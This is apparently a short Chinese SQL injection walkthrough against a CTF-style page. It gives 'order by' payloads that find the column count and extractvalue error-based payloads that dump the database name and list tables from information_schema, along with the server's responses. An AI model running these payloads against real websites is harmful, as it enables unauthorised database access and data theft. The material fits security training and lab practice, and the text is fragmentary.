 爆字段数
?id=1' order by2--+ 正常
?id=1' order by3--+ 报错
LoL,YOU Find ME!
BUT,
I wanT TEll You,
I Have Best Waf Protect Me Now!
Find Me!
My Id =1' order by 3--
Nobody!
Unknown column '3' in 'order clause'
微信号: lemon-sec
爆库
?id=1' and (extractvalue(1,concat(0x7e,database(),0x7e)))--+
LoL,YOU Find ME!
BUT,
I wanT TEll You,
I Have Best Waf Protect Me Now!
Find Me!
My Id =1' and (extractvalue(1,concat(0x7e,database(),0x7e)))--
Nobody!
XPATH syntax error: '~web1002-2~'
微信号: lemon-sec
爆表
?id=1' and (extractvalue(1,concat(0x7e,(select
group_concat(table_name) from information_schema.tables
wheretable_schema="web1002-2"),0x7e)))--+
微信号: lemon-sec